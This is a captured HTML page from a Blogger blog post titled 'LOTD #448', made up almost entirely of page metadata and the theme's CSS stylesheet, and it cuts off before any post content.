

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://2life4u.blogspot.com/2017/12/lotd-550.html
body_size: 53676
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://2life4u.blogspot.com/' rel='openid.delegate'/>
<link href='http://2life4u.blogspot.com/2017/12/lotd-550.html' rel='canonical'/>
<title>LOTD #448 - 2life4u</title>
<meta content='' name='description'/>
<meta content='LOTD #448, 2life4u: LOTD #448, 2life4u' name='keywords'/>
<link href='http://2life4u.blogspot.com/feeds/posts/default' rel='alternate' title='2life4u - Atom' type='application/atom+xml'/>
<link href='http://2life4u.blogspot.com/feeds/posts/default?alt=rss' rel='alternate' title='2life4u - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4558534239172882112/posts/default' rel='alternate' title='2life4u - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqMOL9dIJT2GDlviFjwNhM8mdG1XfO9pMTfpSjLcvMvcIo4zyzB_o5wFJJyq_j5JFbZY0ASQbvBsaZnohrqOGg8uiFjz32itlG0f4K4daFx28W8QNLhQvwcRH8pzVHP-nGH0dffqfnbqMS/s72-c/%2523550.png' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='2life4u: LOTD #448' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://2life4u.blogspot.com/2017/12/lotd-550.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqMOL9dIJT2GDlviFjwNhM8mdG1XfO9pMTfpSjLcvMvcIo4zyzB_o5wFJJyq_j5JFbZY0ASQbvBsaZnohrqOGg8uiFjz32itlG0f4K4daFx28W8QNLhQvwcRH8pzVHP-nGH0dffqfnbqMS/s1600/%2523550.png' property='og:image'/>
<meta content='' property='og:description'/>
<meta content='2life4u' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='2life4u: LOTD #448' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<link href='http://fonts.googleapis.com/css?family=Bad+Script|Raleway:400,500,600,700,300|Lora:400' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Montserrat%3A400&subset=latin&ver=1437735376' id='redux-google-fonts-memory-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato:400|Noto+Sans:400|Playfair+Display:400|Playfair+Display:400|Playfair+Display:400|Playfair+Display:400' id='rst_custom_enqueue_google_font-css' media='all' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     November Clean & Responsive Blogger Template
Designer: ThemeXpose
URL:      http://www.themexpose.com
Version:  Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#c69f73"/>
<Variable name="maincolorhover" description="Main Color Hover" type="color" default="#cea525"/>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout {
width: 900px;
}
body#layout .container {
width: 900px;
}
body#layout #header {
margin-bottom: 80px;
clear:both;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout .footer-info {
width: 50%;position: relative;}
body#layout .footer-instagram {
width: 40%;
}
body#layout .footer-top { overflow: visible;
}
body#layout .logo-footer{float:left; width:50%;margin:0;padding:0}
body#layout .footer-text-about{float:right; width:40%;margin:0;padding:0}
body#layout .sp_sidebar #main{width:60%}
body#layout #sidebar {
width: 28%;
float: right;
}
body#layout #widget-area .footerwidget {
width:250px;
margin-right: 20px;
}
body#layout #widget-area .widget, body#layout #sidebar .widget {
width:250px;
}
body {
color: #777;
font-style: normal;
letter-spacing: 0px;
text-transform: none;
background-color:#FFF;
font-family: Noto Sans;
font-size: 13px;
font-weight: 400;
line-height: 24px;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#cea525;
}
a:hover {
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1170px;
margin:0 auto;
}
.container p+p{
text-align:center;
}
.container.sp_sidebar {
overflow:hidden;
}
h1.logo_h.logo_h__txt {
font-size: 55px;
padding: 50px 0;
text-align: center;
font-weight: 300;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
float: left;
width: 70%;
padding-right: 30px;
}
#sidebar {
width:26%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#171717;
height:48px;
z-index:999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
position:relative;
padding: 15px 20px;
}
.menu li a {
font-weight:400;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
color: #282828;
font-size: 13px;
text-transform: uppercase;
white-space: nowrap;
line-height: 18px;
font-family: lato;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:15px;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
padding: 8px;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
.fully-search-form {
display: inline-block;
position: relative;
margin-top: 10px;
margin-bottom:20px;
float: right;
}
.fully-search-form input {
border: none;
height: 32px;
line-height: 32px;
background: #f6f6f6;
font-size: 13px;
color: #b2b2b2;
padding: 0px;
width: 200px;
border-radius: 18px;
font-family: 'lato';
border: none;
position: relative;
padding: 0 40px 0 15px;
}
input, textarea, select, button {
border-radius: 0;
outline: none;
}
.fully-search-form button {
border: medium none;
color: #b2b2b2;
font-size: 13px;
width: 40px;
padding: 0;
background: none;
height: 32px;
position: absolute;
top: 0;
right: 0;
border-top-right-radius: 18px;
border-bottom-right-radius: 18px;
}
input, textarea, select, button {
border-radius: 0;
outline: none;
}
/*** Top Social ***/
#top-social {
text-align: center;
}
#top-social a i {
font-size: 11px;
padding-right: 7px;
line-height:48px;
color:#858585;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
div#top-social a {
padding-left: 50px;
}
div#top-social a:first-child {
padding-left: 0;
}
div#top-social {
color: #858585;
font-size: 11px;
text-transform: uppercase;
letter-spacing: 1px;
font-family: lato;
}
div#widget-content ul {
list-style-type: none;
margin: 0px;
padding: 0px;
overflow: hidden;
}
li {
float: left;
position: relative;
margin: 10px;
}
li a {
display: inline-block;
text-align: center;
padding: 5px;
text-decoration: none;
}
/********************************/
/*** Header ***/
/********************************/
#logo {
text-align:center;
padding:30px 0;
}
ul.site-social-networks a:hover {
color: #cea525;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:60px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:20px;
text-align:center;
}
.post-header .cat a {
font-size: 22px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaa;
font-family: 'Bad Script', cursive;
}
.category-date {
color: #aaaaaa;
font-size: 12px;
line-height: 16px;
text-transform: uppercase;
font-family: lato;
word-spacing: 1px;
}
.post-header .cat a:hover {
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:20px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font-style: normal;
line-height: 1.25;
padding: 0;
margin: 0 0 20px;
font-weight: 400;
font-family: 'Playfair Display';
font-size: 28px;
line-height: 30px;
color: #000;
font-size: 28px;
line-height: 30px;
}
.post-header h2 a:hover {
opacity:.50;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color: #aaa;
margin-right: 5px;
font-size: 11px;
font-family: Lora;
}
/*** Post image ***/
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
margin-top: 30px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 40px;
border-radius: 1px;
text-transform: uppercase;
line-height: 1.75;
color: #5d5d5d;
border: 1px solid #c69f73;
letter-spacing: 2px;
font-size: 10px;
padding: 0 15px;
font-family: 'Montserrat';
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
color: #cea525;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(http://1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width:55px;
height:42px;
background:#fff;
border:1px solid #e5e5e5;
display:inline-block;
line-height:42px;
margin:0 10px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
div#author-social a {
color: #222;
margin-right: 11px;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
color: #464646;
font-size: 13px;
line-height: 22px;
font-family: Noto Sans;
font-size: 13px;
font-weight: 400;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-style: normal;
margin-bottom: 20px;
color: #282828;
font-size: 16px;
text-transform: uppercase;
font-family: "lato";
margin: 0 0 30px 0;
font-weight: 400;
line-height: 22px;
letter-spacing: 1px;
position: relative;
text-align: center;
border-bottom: 1px solid #282828;
display: inline-block;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
}
.item-related:last-child { margin-right:0;}
.container.sp_sidebar .item-related{
width:212px;
position: relative;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size: 12px;
text-transform: uppercase;
letter-spacing: 2px;
color: #000;
display: block;
font-weight: bold;
color: #FFF;
position: absolute;
bottom: 11px;
font-weight: 500;
width: 78%;
min-height: 42px;
padding: 10px 20px;
background-color: rgba(0, 0, 0, 0.43);
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.9%;
border: 1px solid #eee;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks li:last-child{border-bottom: 1px solid #eee !important;}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks li:last-child {
padding-bottom: 7px!important;
}
.site-social-networks li {
margin-bottom: 3px!important;
padding-bottom: 7px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 10px auto 0;
line-height: 32px;
text-align: center;
font-size: 20px;
color: #c69f73;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
color: #999999;
font-size: 12px;
padding: 30px 0;
font-family: lato;
text-transform: uppercase;
letter-spacing: 1px;
}
#footer-copyright p {
font-size:12px;
color: #999999;
float:left;
margin-top: 6px;
}
.logo-footer ul .smg-label {
display: none;
}
.logo-footer ul a {
margin-right:12px;
color: #313131;
font-size: 16px;
}
.logo-footer #logo {
text-align: left;
padding: 50px 0 20px;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:12px;
text-transform:uppercase;
letter-spacing:1px;
color: #999999;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
div#author-social a {
margin-right: 5px;
color: #777;
}
div#author-social .smg-label {
display: none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
width: 100%;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 100%;
margin-right: 0;
float: none;
margin-bottom: 50px;
}
div#sidebar h2 span {
border-color: #707070;
background: none;
padding-top: 0;
}
#sidebar img {
max-width:320px;
}
#sidebar iframe {
max-width:300px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
margin: 0 0 30px 0;
padding: 0;
color: #000000;
font-size: 12px;
text-align: center;
font-weight: 400;
line-height: 16px;
position: relative;
font-family: "lato";
letter-spacing: 1px;
text-transform: uppercase;
padding-top: 0;
padding-bottom: 15px;
border-bottom: 1px solid #282828;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
.footerwidget .widget h2:before {
content: "";
width: 100%;
height: 1px;
top: 49%;
border-bottom: 1px dashed #E6E6E6;
position: absolute;
left: 0;
}
.footerwidget .widget h2 span{
font-family: 'Montserrat';
font-size: 12px;
text-transform: uppercase;
letter-spacing: 2px;
color: #252525;
line-height: 27px;
padding: 0 10px;
border: 1px dashed #E6E6E6;
display: inline-block;
margin: 0;
background: #ffffff;
position: relative;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #cea525;
float: left;
border: 1px solid #eee;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:30px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.PageList h2 {
display: none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
footer#footer-copyright a {
color: #c69f73;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:130px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
